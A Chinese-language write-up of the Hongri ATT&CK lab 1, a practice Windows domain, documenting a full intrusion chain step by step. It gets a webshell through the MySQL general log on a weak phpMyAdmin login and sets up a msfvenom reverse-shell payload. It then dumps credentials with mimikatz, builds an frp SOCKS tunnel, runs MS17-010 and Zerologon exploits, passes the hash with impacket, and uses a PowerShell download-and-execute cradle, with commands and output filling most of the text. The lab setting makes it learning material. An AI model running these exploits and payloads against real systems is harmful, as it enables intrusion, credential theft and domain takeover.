红日ATT&CK系列靶场1
红日ATT&CK系列靶场1
靶场搭建
我没有使用
NAT模式进行搭建靶机(我环境可能有问题),我使用的是桥接模式
win7主机网络配置

一张网卡配的是桥接,一张是仅主机模式
Win2K3 Metasploitable和Windows Server 2008 R2 x64都是一张仅主机网卡

我的IP配置如下
win7 192.168.170.91 192.168.52.134
Win2K3 Metasploitable 192.168.52.138
Windows Server 2008 R2 x64 192.168.52.141
信息收集
nmap -p- -T5 -A --min-rate 5000 192.168.170.147
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
|_http-title: phpStudy \xE6\x8E\xA2\xE9\x92\x88 2014
3306/tcp open mysql MySQL (unauthorized)
访问web页面
是phpStudy的探针

得到网站绝对目录C:/phpStudy/WWW
目录扫描
用dirsearch扫出了phpmyadmin
[01:20:36] 200 - 71KB - /phpinfo.php
[01:20:36] 301 - 242B - /phpMyAdmin -> http://192.168.170.147/phpMyAdmin/
[01:20:36] 301 - 242B - /phpmyadmin -> http://192.168.170.147/phpmyadmin/
[01:20:37] 200 - 32KB - /phpmyadmin/ChangeLog
[01:20:37] 200 - 2KB - /phpmyadmin/README
[01:20:38] 200 - 4KB - /phpMyAdmin/index.php
[01:20:38] 200 - 4KB - /phpmyadmin/index.php
[01:20:38] 200 - 4KB - /phpmyadmin/
弱密码 root root 登录成功
尝试outfile写webshell
select "<?=@eval($_POST[1]);" into outfile "C:/phpStudy/WWW/2.php"
返回以下信息
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
MySQL服务器正在使用--secure-file-priv选项运行,因此无法执行此语句
查看相关选项配置
show global variables like '%secure%';

这里的值是NULL就是不允许导入导出
secure_file_priv 参数解析:
| 参数值 | 说明 |
|---|---|
| null | 不允许导入导出 |
| 指定文件夹( C:\ProgramData\.. ) | mysql的导入导出只能发生在指定的文件夹 |
| secure_file_priv 不设置(为空) | 没有任何限制 |
基于日志写Shell
show variables like '%general%'; 查看配置,日志是否开启,和mysql默认log地址(记下原地址方便恢复)
set global general_log = on; 开启日志监测,默认关闭(如果一直开文件会很大的)
set global general_log_file = 'C:/phpStudy/WWW/shell.php'; 设置日志路径
select '<?php eval($_POST[shell]);?>'; 执行查询,写入shell
用蚁剑连接
net user 账户 密码 /add 管理员权限,所有直接加 net localgroup administrators admin /add关防火墙
netsh advfirewall show allprofile state netsh advfirewall set allprofiles state off
上线MSF
生成一个payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.170.91 LPORT=9999 -f exe > ma.exe
上传到win7主机上,设置监听IP和端口(和上面保持一致)
msfconsole -q
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.170.91
set lport 9999
run
查询用户权限
查看当前用户命令:whoami
- 本地普通用户
主机名\test- 本地管理员用户
主机名\administrator- 域内用户
域名\test- 域内管理员用户
域名\administrator
域内信息收集
net view显示当前域的计算机列表
net view /domain:hack查看hack域中的机器列表
net user查看本机的用户列表
net user /domain查看域内用户列表
net user xx /domain查看域内用户的信息
net config workstation查看工作站信息
net group "domain admins" /domain查看域的管理员用户
net group "Domain Controllers" /domain查看所有域控制器
收集系统基本信息,当前域是GOD,win7这台主机是域管理员
meterpreter > sysinfo
Computer : STU1
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : GOD
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: GOD\Administrator
进入shell,查看当前域的计算机列表
C:\>chcp 65001
chcp 65001
Active code page: 65001
C:\>net view
net view
Server Name Remark
-------------------------------------------------------------------------------
\\OWA
\\ROOT-TVI862UBEH
\\STU1
The command completed successfully.
C:\>net config workstation
net config workstation
Computer name \\STU1
Full Computer name stu1.god.org
User name Administrator
Workstation active on
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C298BDFF4)
NetBT_Tcpip_{42787AAA-9343-4DF8-8F3E-079B3E9670F3} (000C298BDFFE)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
Software version Windows 7 Professional
Workstation domain GOD
Workstation Domain DNS Name god.org
Logon domain GOD
COM Open Timeout (sec) 0
COM Send Count (byte) 16
COM Send Timeout (msec) 250
The command completed successfully.
有三台主机
OWA
ROOT-TVI862UBEH
STU1
ping一下得到IP或者查看arp表
C:\>ping ROOT-TVI862UBEH
ping ROOT-TVI862UBEH
Pinging ROOT-TVI862UBEH [192.168.52.141] with 32 bytes of data:
Reply from 192.168.52.141: bytes=32 time=2ms TTL=128
C:\>arp -a
arp -a
Interface: 192.168.52.134 --- 0x1a
Internet Address Physical Address Type
192.168.52.138 00-0c-29-44-6f-62 dynamic
192.168.52.141 00-0c-29-c8-f0-62 dynamic
192.168.52.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
发现内网还有两台主机IP分别是
192.168.52.138
192.168.52.141
迁移进程
通过msf得到的会话容易被发现,导致后渗透失败。因此我们可以把
shell的进程迁移绑定到目标机正常的进程中
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
2516 2836 explorer.exe x64 1 GOD\Administrator C:\Windows\Explorer.EXE
3420 3412 ma.exe x64 1 GOD\Administrator C:\ma.exe
meterpreter > migrate 2516
[*] Migrating from 3420 to 2516...
[*] Migration completed successfully.
执行migrate命令后就可以将ma.exe的这个进程隐藏
kiwi抓密码
接着用MSF抓哈希和密码
C:\>exit
exit
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator GOD 9c4e2bb1a645a64b6d96bbec894387af 6a2ff5138ef3012467338a175e14f440 c465da655e9c19e0e7b82fb8cc147dea4ee7fb48
STU1$ GOD 0ba7dcdc7f5bef947c985490b99228c1 e5c0f994e94ef2ac378ddb8c784bfb33dda7927a
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD dabaisec@2024
STU1$ GOD
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator GOD dabaisec@2024
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD.ORG dabaisec@2024
stu1$ god.org
stu1$ GOD.ORG
横向移动
搭建sock隧道
kali上frps的配置frps.ini
[common]
bind_port = 7000
token = 192408
dashboard_port = 7500
dashboard_user = admin
dashboard_pwd = 123456
enable_prometheus = true
log_file = /var/log/frps.log
log_level = info
log_max_days = 3
服务端启动
systemctl start frps
./frps -c ./frps.ini
向win7靶机上传frpc.exe和frpc.ini
[common]
server_addr = 192.168.170.91
server_port = 7000
token = 192408
[target1]
type = tcp
remote_port = 1234
plugin = socks5
start /b frpc.exe
.\frpc.exe -c .\frpc.ini
设置msf全局代理
setg Proxies socks5:192.168.170.91:1234
编辑kali的vim /etc/proxychains4.conf加上
socks5 192.168.170.91 1234
利用fscan扫描
┌──(root㉿kali)-[~]
└─# ./fscan -socks5 socks5://192.168.170.91:1234 -h 192.168.52.138
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
Socks5Proxy: socks5://192.168.170.91:1234
start infoscan
192.168.52.138:80 open
192.168.52.138:135 open
192.168.52.138:88 open
192.168.52.138:139 open
192.168.52.138:445 open
[*] alive ports len is: 5
start vulscan
[*] NetInfo
[*]192.168.52.138
[->]owa
[->]192.168.52.138
[+] MS17-010 192.168.52.138 (Windows Server 2008 R2 Datacenter 7601 Service Pack 1)
[*] WebTitle http://192.168.52.138 code:200 len:689 title:IIS7
已完成 5/5
[*] 扫描结束,耗时: 27.344077356s
┌──(root㉿kali)-[~]
└─# ./fscan -socks5 socks5://192.168.170.91:1234 -h 192.168.52.141
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
Socks5Proxy: socks5://192.168.170.91:1234
start infoscan
192.168.52.141:7002 open
192.168.52.141:8098 open
192.168.52.141:8099 open
192.168.52.141:7001 open
192.168.52.141:135 open
192.168.52.141:445 open
192.168.52.141:139 open
192.168.52.141:21 open
[*] alive ports len is: 8
start vulscan
[*] NetInfo
[*]192.168.52.141
[->]root-tvi862ubeh
[->]192.168.52.141
[+] MS17-010 192.168.52.141 (Windows Server 2003 3790)
[*] WebTitle http://192.168.52.141:8099 code:403 len:1409 title:The page must be viewed over a secure channel
[*] WebTitle https://192.168.52.141:8098 code:401 len:1656 title:You are not authorized to view this page
[*] WebTitle http://192.168.52.141:7002 code:200 len:2632 title:Sentinel Keys License Monitor
已完成 8/8
[*] 扫描结束,耗时: 1m44.720118419s
nmap扫描
┌──(root㉿kali)-[~]
└─# proxychains4 nmap -Pn -T4 -sT -p80,135,445,3389 192.168.52.138
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-03 11:35 EDT
[proxychains] Strict chain ... 192.168.170.91:1234 ... 192.168.52.138:3389 <--socket error or timeout!
[proxychains] Strict chain ... 192.168.170.91:1234 ... 192.168.52.138:445 ... OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
[proxychains] Strict chain ... 192.168.170.91:1234 ... 192.168.52.138:135 ... OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
[proxychains] Strict chain ... 192.168.170.91:1234 ... 192.168.52.138:80 ... OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for bogon (192.168.52.138)
Host is up (10s latency).
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
3389/tcp closed ms-wbt-server
┌──(root㉿kali)-[~]
└─# proxychains4 nmap -Pn -T4 -sT -p80,135,445,3389 192.168.52.141
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-03 11:36 EDT
[proxychains] Strict chain ... 192.168.170.91:1234 ... 192.168.52.141:135 ... OK
[proxychains] Strict chain ... 192.168.170.91:1234 ... 192.168.52.141:445 ... OK
[proxychains] Strict chain ... 192.168.170.91:1234 ... 192.168.52.141:80 <--socket error or timeout!
[proxychains] Strict chain ... 192.168.170.91:1234 ... 192.168.52.141:3389 ... OK
Nmap scan report for bogon (192.168.52.141)
Host is up (0.12s latency).
PORT STATE SERVICE
80/tcp closed http
135/tcp open msrpc
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
打MS17-010
然后利用msf打MS17-010漏洞
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f开启3389远程桌面
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 11111111 /f关闭3389远程桌面
search ms17
use auxiliary/admin/smb/ms17_010_command
set RHOSTS 192.168.52.141
set command 'netsh advfirewall set allprofiles state off'
exploit
set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
exploit
远程控制Windows Server 2003
proxychains4 rdesktop 192.168.52.141 -p dabaisec@2024 -u Administrator
不知道为什么打不通域控这台主机,我们就用CVE-2020-1472将域控的密码置空
CVE-2020-1472的利用
首先测试一下域控是否有这个漏洞
proxychains4 python3 zerologon_tester.py owa 192.168.52.138
Success! DC can be fully compromised by a Zerologon attack.
返回成功,可以利用这个漏洞
┌──(root㉿kali)-[/home/kali/hongri1/CVE-2020-1472-master]
└─# proxychains4 python3 cve-2020-1472-exploit.py owa 192.168.52.138
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
重置成功,利用Dcsync查看密码hash
proxychains4 impacket-secretsdump 'god.org/owa$@192.168.52.138' -no-pass
得到Administrator的密码hash
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6a2ff5138ef3012467338a175e14f440:::
利用wmiexec获取到Shell
proxychains4 impacket-wmiexec 'administrator@192.168.52.138' -hashes aad3b435b51404eeaad3b435b51404ee:6a2ff5138ef3012467338a175e14f440

添加一个用户,用于远程桌面连接
net user test123 Password123 /add /domain
net localgroup administrators test123 /add
至此三台主机全部拿下
密码复原操作
我们将域控的密码置空了,必须恢复一下,否则可能脱域导致整个域环境瘫痪
备份注册表
reg save HKLM\SYSTEM system.save
reg save HKLM\SAM sam.save
reg save HKLM\SECURITY security.save
get system.save
get sam.save
get security.save
del /f system.save
del /f sam.save
del /f security.save
下载到kali上
impacket-secretsdump -sam sam.save -system system.save -security security.save LOCAL

$MACHINE.ACC后半部分的值
4dc34830e6970e81a66b5e8d9ff3ac9f
proxychains4 python3 reinstall_original_pw.py owa 192.168.52.138 4dc34830e6970e81a66b5e8d9ff3ac9f

恢复成功
CS速通
尝试直接用蚁剑的虚拟终端进行web投递,发现不能成功
使用MSF拿到一个shell,发现web投递可以上线
web投递
首先生成web投递代码

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.170.91:80/a'))"

成功上线后,进行抓密码哈希,网络探测

横向移动
然后就是利用域管理员权进行横向移动


上线三台主机,结束
总结
1.mysql可以利用日志写shell,开启日志,设置日志文件,查询记录写入shell
2.熟悉了MSF的基本使用,如
migrate迁移进程,kiwi进行抓密码hash3.了解了利用
frp工具搭建socks隧道,impacket工具简单使用4.对
MS17-010和CVE-2020-1472有简单的认识5.使用CS的一些功能,CS这个工具还是很强大的
6.初见内网,感觉内网还是很难的,慢慢学吧

